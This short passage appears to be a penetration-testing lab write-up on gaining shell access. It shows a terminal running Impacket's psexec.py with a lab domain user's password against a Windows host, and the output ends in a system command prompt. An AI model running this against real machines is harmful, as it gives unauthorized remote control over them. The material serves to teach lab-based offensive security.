 (kali㉿kali)-[~]
$ psexec.py marvel.local/fcastle:'Password1'@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.25.....
[*] Found writable share ADMIN$
[*] Uploading file NJFQWyMx.exe
[*] Opening SVCManager on 10.0.0.25.....
[*] Creating service hsjw on 10.0.0.25.....
[*] Starting service hsjw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Gaining Shell Access
Through psexec – with a password
psexec.py marvel.local/fcastle:'Password1'@10.0.0.25